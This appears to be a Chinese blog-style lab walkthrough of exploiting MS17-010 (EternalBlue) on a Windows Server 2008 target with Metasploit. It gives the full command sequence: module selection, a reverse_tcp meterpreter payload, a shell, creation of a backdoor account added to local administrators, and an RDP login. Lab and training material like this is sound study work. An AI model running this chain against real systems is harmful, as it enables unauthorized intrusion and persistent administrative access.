攻击机kali 192.168.182.129

靶机win2008 192.168.182.128

msfconsole进入msf



search ms17-010 搜索可利用漏洞,这里使用序号为0



use 0 其中Nopayload configured一行表示使用反向链接 windows/x64/meterpreter/reverse_tcp默认路径



可以使用show payloads展开进行选择其他路径不选就默认为上面的路径



show options 显示攻击载荷所必须填写的信息

其中 Current Setting列为未知 需要自己填写(set)

Required列为是否为必须填写内容

比如RHOSTS行,内容为空 但为yes,所以必须手动填写内容,而SMBDomain就无需理会

设置RHOSTS(目标主机地址 LHOST为自己主机地址)

set RHOSTS 192.168.182.128



show targets 查看可攻击目标操作系统 如果不选择,系统会每个遍历一次,会增加时间

这里已知为win2008

set target 3



run或者exploit 执行

出现meterpreter代表成功

输入shell创建会话 但发现有乱码



chcp 65001 使其不产生乱码

到这里已经成功进入win2008,尝试创建用户







先看看本地用户都有哪些

net user [用户名] [密码] /add 这是添加用户指令



net user test0002 123456 /add

报错,意思是密码不符合策略组设置(太简单了),那就大小写数字特殊字符都加上



net user test0002 123Qwe! /add

ok成功

net user 查看一下用户

发现test0002



net localgroup administrators test0002 /add 将test0002加入到win2008的本地管理员组中,有权限啦

成功!



net localgroup administrators 再确定一下 查看本地管理员组中有没有

用户就创建完了

切回win2008登录试试

有test0002



也可以远程桌面尝试

rdesktop 192.168.182.128

完事后会再次确认一下,输入yes就好

看看自己权限

结束!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

1656

1656

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?